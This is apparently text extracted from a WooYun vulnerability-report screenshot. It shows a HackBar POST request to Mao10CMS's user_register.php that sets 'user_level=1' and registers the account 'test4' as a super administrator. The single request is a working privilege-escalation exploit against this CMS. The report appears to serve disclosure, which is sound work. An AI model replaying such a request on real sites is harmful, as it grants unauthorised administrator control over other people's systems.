 demo.mao10.com/?m=user&a=index&id=248
Bing <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://demo.mao10.com/do/user_register.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
user_name=test4&user_pass=123456&user_level=1
首页 限时折扣 推荐商家 互动社区 买家晒单 新闻 专题 用户中心 管理 退出
Mao10CMS
请输入搜索内容... 搜全站
test4
超级管理员
首页 收藏 咨询 主题 评论 设置 资金 认证 安全
您的安全问题没有设置完整，如果密码丢失将无法找回，请尽快设置。立即设置
www.wooyun.org